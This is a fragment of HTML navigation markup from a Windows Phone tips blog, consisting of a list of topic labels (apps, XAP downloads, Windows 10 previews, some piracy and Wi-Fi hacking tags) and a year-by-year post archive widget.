<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20for%20windows%20phone'>tweetium for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20for%20windows%20phone%208.1'>tweetium for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20windows%20phone%20xap'>tweetium windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20xap'>tweetium xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20xap%20for%20free'>tweetium xap for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ui%20design%20for%20windows%20phone%208'>ui design for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Unlock%20your%20Windows%20Phone%20without%20a%20developer%20account'>Unlock your Windows Phone without a developer account</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/update'>update</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/upported%20phones%20%26%20Known%20Issues%20of%20Windows%2010%20Technical%20Preview'>upported phones &amp; Known Issues of Windows 10 Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203'>verkill 3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20free%20download'>verkill 3 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20free%20download%20for%20windows%20phone'>verkill 3 free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20v1.0.0.0%20%20%20Windows%20Phone%20Xap'>verkill 3 v1.0.0.0   Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20Windows%20Phone%20Xap'>verkill 3 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20for%20Windows%20Phone'>VLC for Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20for%20WP%20Beta%20v2014.1212.1338.1880'>VLC for WP Beta v2014.1212.1338.1880</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20for%20WP%20Beta%20v2014.1212.1338.1880%20Windows%20Phone%20Appx'>VLC for WP Beta v2014.1212.1338.1880 Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20player%20Beta%20for%20windows%20phone%208'>VLC player Beta for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wanna%20know%20the%20launch%20date%20for%20Windows%2010%20mobile%20preview%3F%20Solve%20this%20puzzle..'>Wanna know the launch date for Windows 10 mobile preview? Solve this puzzle..</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Whats%20new%20in%20Windows%2010'>Whats new in Windows 10</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi'>wifi</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20hacking'>wifi hacking</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack'>wifi password hack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack%20cmd'>wifi password hack cmd</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack%20for%20pc'>wifi password hack for pc</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack%20without%20any%20software'>wifi password hack without any software</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20free%20download%20for%20windows%20phone'>Wifi Sender free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20free%20windows%20phone%20xap%20download'>Wifi Sender free windows phone xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20v1.1.0.0'>Wifi Sender v1.1.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20xap'>Wifi Sender xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20xap%20free%20download'>Wifi Sender xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/window%20phone'>window phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/window%20phone%2010%20news'>window phone 10 news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/window%20phone%20apps%20for%20free'>window phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20%20phone%20apps%20for%20free'>windows  phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20%20phone%20update'>windows  phone update</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010'>Windows 10</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20for%20Phones'>Windows 10 for Phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Mobile'>Windows 10 Mobile</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20mobile%20preview'>Windows 10 mobile preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20phone%20preview'>Windows 10 phone preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20phone%20preview%20reportedly%20installed%20by%2060'>Windows 10 phone preview reportedly installed by 60</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview'>Windows 10 Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview%20for%20phones%20now%20available%20to%20download'>Windows 10 Technical Preview for phones now available to download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview%20Insiders'>Windows 10 Technical Preview Insiders</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview%20news'>Windows 10 Technical Preview news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/WINDOWS%20MOBILE%20RECOVERY%20TOOL'>WINDOWS MOBILE RECOVERY TOOL</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20phone'>Windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010'>windows phone 10</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20developer%20preview'>windows phone 10 developer preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20games'>windows phone 10 games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20news'>windows phone 10 news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20review'>windows phone 10 review</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20technical%20preview%20supported%20phones%20list'>windows phone 10 technical preview supported phones list</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20Update'>windows phone 10 Update</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208'>windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20paid%20apps%20for%20free'>windows phone 8 paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20paid%20games%20free%20download'>windows phone 8 paid games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20tricks'>windows phone 8 tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20tricks%20and%20hacks'>windows phone 8 tricks and hacks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%208.1'>Windows Phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20free%20games%20download'>windows phone 8.1 free games download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20games'>windows phone 8.1 games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20games%20free%20download'>windows phone 8.1 games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20sdk%20build'>windows phone 8.1 sdk build</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20tricks'>windows phone 8.1 tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%208.1.2'>Windows Phone 8.1.2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%208.1.2%20will%20be%20the%20last%20update%20before%20official%20Windows%2010%20for%20phones'>Windows Phone 8.1.2 will be the last update before official Windows 10 for phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20apps'>windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20apps%20free%20download'>windows phone apps free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%20Appx'>Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20developer%20unlock'>windows phone developer unlock</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20game%20cheat'>windows phone game cheat</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20game%20free%20download'>windows phone game free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider'>windows phone insider</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider%20app'>windows phone insider app</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider%20app%20download'>windows phone insider app download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider%20xap'>windows phone insider xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20jailbreak'>windows phone jailbreak</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20phone%20news'>Windows phone news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20apps%20for%20free'>windows phone paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20apps%20for%20free%20download'>windows phone paid apps for free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20apps%20free%20download'>windows phone paid apps free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20games%20free%20download'>windows phone paid games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tool%20free%20download'>windows phone power tool free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools'>windows phone power tools</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools%202.83'>windows phone power tools 2.83</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools%20download'>windows phone power tools download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools%20for%20windows%208'>windows phone power tools for windows 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20rayman%20fiesta%20run%20f%C3%BCr%20windows%20phone'>windows phone rayman fiesta run für windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20recovery%20tool'>windows phone recovery tool</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20sdk%20for%20windows%208.1%2032%20bit'>windows phone sdk for windows 8.1 32 bit</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20tricks'>windows phone tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20tricks%20and%20tips'>windows phone tricks and tips</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20tricks%20hacks'>windows phone tricks hacks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20driver%20download'>windows phone usb driver download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20driver%20windows%208'>windows phone usb driver windows 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20drivers'>windows phone usb drivers</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20drivers%201.4.6.0'>windows phone usb drivers 1.4.6.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20drivers%20zip'>windows phone usb drivers zip</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%20XAP'>Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20xap%20free%20download'>windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20apps'>wolframalpha windows phone xap apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20cracked'>wolframalpha windows phone xap cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20deployer'>wolframalpha windows phone xap deployer</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20download'>wolframalpha windows phone xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20lumia'>wolframalpha windows phone xap lumia</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/World%20Cricket%20Championship%20v5.4.2.0'>World Cricket Championship v5.4.2.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/World%20Cricket%20Championship%20v5.4.2.0%20windows%20phone%20xap'>World Cricket Championship v5.4.2.0 windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/World%20Cricket%20Championship%20windows%20phone%20xap'>World Cricket Championship windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer'>xap deployer</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%202.0'>xap deployer 2.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20download'>xap deployer download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20for%20wp8.1'>xap deployer for wp8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20tool'>xap deployer tool</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20tool%20download'>xap deployer tool download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20windows%20phone%208'>xap deployer windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20windows%20phone%208.1'>xap deployer windows phone 8.1</a>
</li>
</ul>
</div>
</div></div>
<div class='tably tably-3 section animated fadeIn section' id='tably-3'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2022/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2022/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2020/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2020/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/08/'>August</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/03/'>March</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/10/'>October</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/08/'>August</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/03/'>March</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/01/'>January</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/09/'>September</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
